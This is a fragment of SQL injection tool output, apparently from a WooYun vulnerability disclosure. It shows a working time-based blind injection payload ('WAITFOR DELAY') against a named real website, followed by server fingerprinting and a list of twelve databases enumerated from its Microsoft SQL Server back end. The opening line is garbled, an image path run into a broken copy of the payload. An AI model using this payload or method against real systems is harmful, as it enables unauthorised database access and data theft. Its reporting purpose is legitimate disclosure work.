 '0:0:5'--&stamp=20121008152034189
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://author.ks.91.com:80/resources/html/authorreadhelp.aspx?flag=' WAITFOR DELAY
'0:0:5'--&stamp=20121008152034189
---
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319, Nginx
back-end DBMS: Microsoft SQL Server 2005
available databases [12]:
[*] AuthorDB
[*] BrowserDB
[*] CommentDB
[*] EBookDB_Slave
[*] master
[*] model
[*] msdb
[*] NewsDB
[*] NovelDB2_Slave
[*] PandaPublisher
[*] PandaStat
[*] tempdb
www.wooyun.org